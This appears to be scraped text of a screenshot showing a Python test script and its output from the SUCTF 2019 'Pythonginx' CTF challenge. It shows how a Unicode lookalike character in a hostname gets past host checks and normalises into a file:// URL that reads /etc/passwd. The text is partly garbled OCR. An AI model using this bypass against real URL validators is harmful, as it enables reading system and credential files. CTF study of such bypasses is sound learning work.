 1 import urllib
2 from urllib import parse
3 from urllib.parse import urlsplit, urlunsplit
4
5 #url = []
6 url = "file://suctf.cℂ/../../../etc/passwd"
7 host = parse.urlparse(url).hostname
8 if host == 'suctf.cc':
9 print('first')
10 exit(1)
11 print('1 '+host)
12 parts = list(urlsplit(url))
13 host = parts[1]
14 if host == 'suctf.cc':
15 print('sec')
if host == 'suctf.cc'
un: test
C:\Python37\python.exe "H:/pythonScript/CTF/buuctf/web/[SUCTF 2019]Pythongin
1 suctf.cℂ
2 suctf.cℂ
3 suctf.cc
file://suctf.cc/../../../etc/passwd